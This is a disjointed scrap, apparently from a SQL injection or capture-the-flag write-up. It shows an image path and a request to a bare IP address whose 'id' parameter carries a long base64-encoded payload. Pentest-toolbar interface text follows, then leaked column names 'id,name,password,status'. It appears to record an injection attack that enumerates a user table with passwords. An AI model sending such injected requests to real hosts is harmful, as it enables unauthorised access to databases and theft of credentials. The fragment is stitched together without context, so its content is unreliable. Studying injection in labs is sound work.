 http://124.70.71.251:48870
/news/list.php?id=eGdkNThpcFRybng4VnpTQkppY3FDdXZ6d1EwNGthL1B1YkJOa0tKeUpFVFV3L3phV0d6QUtiajhvTTFSUWJoV0JaYXRCVWt1WWUreiswdDhJbnpLUXg2N2xuMHJMb2hJM0NWVWtrWlZuRGs3VGVUUHgwS1Y1VDg1ZFVxdy9ZcUNz
K2pUbTNQVzJyVDZKeU5QVlV2TnlCUWovb0VZWVlyU1FnaXYvOVFpNCswPQ==
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
id,name,password,status
3